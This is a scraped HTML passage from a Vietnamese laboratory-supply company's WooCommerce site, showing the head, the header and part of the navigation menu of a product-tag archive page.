

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoachattekco.com/tu-khoa/kd0290/
body_size: 15678
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hoachattekco.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>KD0290 &#8211; CÔNG TY TNHH TEKCO VIỆT NAM</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH TEKCO VIỆT NAM &raquo;" href="https://hoachattekco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TEKCO VIỆT NAM &raquo; Dòng bình luận" href="https://hoachattekco.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp CÔNG TY TNHH TEKCO VIỆT NAM &raquo; KD0290 Tag" href="https://hoachattekco.com/tu-khoa/kd0290/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoachattekco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://hoachattekco.com/wp-content/themes/tekco/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://hoachattekco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/hoachattekco.com\/trang-chu\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hoachattekco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoachattekco.com/wp-json/wp/v2/product_tag/473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoachattekco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hoachattekco.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hoachattekco.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://hoachattekco.com/wp-content/uploads/2018/03/icoin.png" sizes="32x32" />
<link rel="icon" href="https://hoachattekco.com/wp-content/uploads/2018/03/icoin.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hoachattekco.com/wp-content/uploads/2018/03/icoin.png" />
<meta name="msapplication-TileImage" content="https://hoachattekco.com/wp-content/uploads/2018/03/icoin.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0e8dc0;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:209px;}#logo img{padding:7px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 75%;}.header-bg-color {background-color: #0e8dc0}.header-bottom {background-color: #0b7aa8}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #0e8dc0}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: rgba(30,115,190,0);}.nav .nav-dropdown{border-color: rgba(30,115,190,0) }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0e8dc0;}/* Color !important */[data-text-color="primary"]{color: #0e8dc0!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0e8dc0;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0e8dc0;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0e8dc0}.nav-tabs > li.active > a{border-top-color: #0e8dc0}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0e8dc0 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0e8dc0 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0e8dc0;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #0e8dc0!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#fff212; }[data-text-bg="secondary"]{background-color: #fff212;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fff212}/* Color !important */[data-text-color="secondary"]{color: #fff212!important;}/* Border */.secondary.is-outline:hover{border-color:#fff212}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #fff212!important; }body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e73be;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.has-equal-box-heights .box-image {padding-top: 67%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #0e8dc0}.absolute-footer, html{background-color: #fefefe}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS *//* hotline ====================================================================*/.float-icon-hotline { display: block; width: 60px; position: fixed; bottom: 60px; right: 12px; z-index: 999999;}.float-icon-hotline ul { display: block; width: 100%; padding-left: 0; margin-bottom: 0;}.float-icon-hotline ul li { display: block; width: 100%; position: relative; margin-bottom: 15px; cursor: pointer;}.float-icon-hotline ul li .fa { background-color: #ed1c24; display: block; width: 50px; height: 50px; text-align: center; line-height: 60px; -moz-box-shadow: 0 0 5px #888; -webkit-box-shadow: 0 0 5px#888; box-shadow: 0 0 5px #888; color: #fff; font-weight: 700; border-radius: 50%; position: relative; z-index: 2; border: 2px solid #fff;font-size:25px}.float-icon-hotline ul li .fa-phone { background-color: #ed1c24; }.float-icon-hotline ul li .fa-zalo { background: #ef0303 url(https://hoachattekco.com/wp-content/uploads/2019/08/zalo.png) center center no-repeat; background-size: 100%;}.float-icon-hotline ul li .fa-fb {background: #ef0303 url(https://hoachattekco.com/wp-content/uploads/2019/08/messenger.png) center center no-repeat !important;background-size: 100%;}.animated.infinite { animation-iteration-count: infinite;}.tada { animation-name: tada;}.animated { animation-duration: 1s; animation-fill-mode: both; }.float-icon-hotline ul li span {display: inline-block;padding: 0;background-color: #ff6a00;color: #fff;border: 2px solid #fff;border-radius: 20px;height: 50px;line-height: 45px;position: absolute;top: 5px;right: 70px;z-index: 0;width: 0;overflow: hidden;-webkit-transition: all 1s;transition: all 1s;background-color: #ff6a00;-moz-box-shadow: 0 0 5px #888;-webkit-box-shadow: 0 0 5px#888;box-shadow: 0 0 5px #888;font-weight: 400;white-space: nowrap;opacity: 0;}@media only screen and (min-width: 960px) {.float-icon-hotline ul li:hover span { width: 215px; padding-left: 30px; padding-right: 10px; opacity: 1;}}@media only screen and (max-width: 959px) { .float-icon-hotline ul { display: flex !important ; }.float-icon-hotline ul li~li { margin-left: 10px;}.float-icon-hotline { bottom: 15px !important ; right: 85px; }}@keyframes tada {0% { transform: scale3d(1,1,1);}10%, 20% { transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}30%, 50%, 70%, 90% { transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%, 60%, 80% { transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}100% { transform: scale3d(1,1,1);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style></head>

<body class="archive tax-product_tag term-kd0290 term-473 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hoachattekco.com/" title="CÔNG TY TNHH TEKCO VIỆT NAM - PHÂN PHỐI THIẾT BỊ, DỤNG CỤ TIÊU HAO PHÒNG THÍ NGHIỆM" rel="home">
		<img width="165" height="92" src="https://hoachattekco.com/wp-content/uploads/2019/07/logo.png" class="header_logo header-logo" alt="CÔNG TY TNHH TEKCO VIỆT NAM"/><img  width="165" height="92" src="https://hoachattekco.com/wp-content/uploads/2019/07/logo.png" class="header-logo-dark" alt="CÔNG TY TNHH TEKCO VIỆT NAM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button round is-outline is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://hoachattekco.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="loai-khac">Các loại khác</option><option value="hang-biobasic-canada">Hãng BioBasic-Canada</option><option value="hang-biologix-usa">Hãng Biologix-USA</option><option value="vat-tu-tieu-hao-phong-lab">Vật tư tiêu hao phòng LAB</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa cần tìm ..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11262 menu-item-design-default"><a href="https://hoachattekco.com/trang-chu/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-11348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11348 menu-item-design-default"><a href="https://hoachattekco.com/category/gioi-thieu/gioi-thieu-tong-quan/" class="nav-top-link">Giới thiệu Công ty</a></li>
<li id="menu-item-11265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11265 menu-item-design-default has-dropdown"><a href="https://hoachattekco.com/san-pham-theo-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản phẩm theo hãng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-11271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11271 nav-dropdown-col"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/">Biologix-USA</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-11310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11310"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/vat-tu-dung-cu-hang-biologix/">Vật tư Biologix-USA</a></li>
		<li id="menu-item-11309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/thiet-bi-hang-biologix/">Thiết bị Biologix-USA</a></li>
